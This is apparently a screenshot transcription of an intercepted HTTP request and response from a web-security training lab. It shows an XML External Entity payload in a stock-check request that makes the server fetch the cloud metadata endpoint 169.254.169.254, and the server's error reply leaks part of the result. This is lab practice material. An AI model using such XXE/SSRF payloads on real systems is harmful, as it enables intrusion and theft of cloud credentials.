 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a31009204c5e043801c9e0f007e004a.web-security-academy.net
3 Cookie: session=iSBpgB93nSld9KYrLSuPUKjNaeri3Rit
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a31009204c5e043801c9e0f007e004a.web-security-acad
emy.net/product?productId=1
9 Content-Type: application/xml
10 Origin:
https://0a31009204c5e043801c9e0f007e004a.web-security-acad
emy.net
11 Content-Length: 189
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY ext SYSTEM
"http://169.254.169.254/latest" > ]>
19 <stockCheck>
<productId>
20 &ext;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 32
5
6 "Invalid product ID:
7 meta-data"